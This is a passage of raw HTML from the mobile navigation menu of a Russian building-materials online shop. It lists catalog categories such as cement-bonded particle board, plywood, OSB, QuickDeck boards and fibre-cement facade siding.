																																											<img class="lazy" data-src="/upload/resize_cache/iblock/405/50_50_0/4058916923710cd019800eac17c482ba.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/56b/50_50_0/56b17751d4c643940ef317e3792acd71.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d20/50_50_0/d20d3b322b352cd470366c0efd46cffd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c00/50_50_0/c00886774eebe3e24b3026d1389a2ec8.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 24 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 24 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/946/50_50_0/9460ea97c48b4362f1c820c0e50f4b0b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/840/2s9cv76u2ee9gxhry20xwk2qekfii3v1/50_50_0/tssp_v_tyumeni_ot_proizvoditelya.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП в Тюмени от производителя" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП в Тюмени от производителя</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_0/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фибролитовые плиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/green_board/">Фибролитовые плиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5e4/t8exih10q0u5vwuwnxcey58lhqb2fsra/50_50_0/grinbord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гринборд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гринборд</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_0/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фанера</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/fanera/">Фанера</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1e9/50_50_0/1e9de9bf388f758c6f7fcdd282678115.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9fd/50_50_0/9fd175c6678d7ac484140eb678675c5f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФСФ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФСФ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/531/50_50_0/53166328a7a5010ffea24e0d0c05ba79.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a6b/50_50_0/a6b872937fc00135b9ab4ce346c7939b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная ФОФ сетка " />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная ФОФ сетка </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/da6/50_50_0/da60b45dc055af290036a667d8cde8b3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бакелитовая Фанера" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Бакелитовая Фанера</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_0/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плиты ОСП (OSB)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/osb/">Плиты ОСП (OSB)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_0/a74eaf6744be22860e3a6d68e1206cc7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 9 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 9 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7fe/50_50_0/7fedf651ea6cd2ae29f114fc804cdf25.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d98/50_50_0/d98808f900aac0658bb0d2c41d3859c4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 15 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 15 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d13/11zqqsvtvjwsxgy6714q84nptg2a741m/50_50_0/osb_18_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 18 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 18 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3b6/3n6vsi0m36hdm9f4i7wqy8j09g4ad7wb/50_50_0/osb_22_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																																	</span>
																																											<span class="top-mobile-menu__title">ДСП шпунтованная влагостойкая QuickDeck</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/quickdeck/">ДСП шпунтованная влагостойкая QuickDeck</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/752/50_50_0/7526e7227ad1d49c55773ff465b012fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Professional" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Professional</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7d9/50_50_0/7d918f090c853a1e6819a1fad868c379.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Plus" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Plus</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/870/50_50_0/87099c0ebd90db583a64d656427c840d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/793/50_50_0/7932b80495d811e0abf61ce78cb2cc7f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/68c/50_50_0/68c62328c706548fe80358a3aecc788d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_0/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																																	</span>
																																											<span class="top-mobile-menu__title">МДВП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/mdvp/">МДВП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9d2/50_50_0/9d23801ea505ddd63c0cf05fa37d826f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветрозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветрозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/50_50_0/2f26a95bd1db2b79081c12732f670339.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляционные плиты" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Теплоизоляционные плиты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_0/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Деревянные Двутавровые Балки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/" title="Вентфасад">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_0/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" />
																									</span>
																															<span class="top-mobile-menu__title">Вентфасад</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_0/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фиброцементный сайдинг</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">Фиброцементный сайдинг</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3fa/2geizop4gj9szniqlawao34lods1b1w2/50_50_0/fibrotsementnyy_sayding_fibrobord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг ФиброБорд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг ФиброБорд</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e6e/tqkh2bwee00gi7wn56m972murf4srao0/50_50_0/fibrotsementnyy_sayding_fibratek.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг Фибратек" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг Фибратек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/647/is7u3nfpzxdcvkrhzmd8kqozfbwu7bfh/50_50_0/okrashennyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Окрашенный сайдинг" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Окрашенный сайдинг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aea/16yqgearuy011ma4hoyjs1p32gq1fpmt/50_50_0/sayding_pod_pokrasku_utsenka.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сайдинг под покраску - уценка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сайдинг под покраску - уценка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/5grqiz2egxtl32e9nrxrcdrb82lmp1qi/50_50_0/universalnye_komplektuyushchie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Универсальные комплектующие" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Универсальные комплектующие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																																																																																												<span class="top-mobile-menu__title">Доборные элементы для сайдинга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_0/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадные металлокассеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
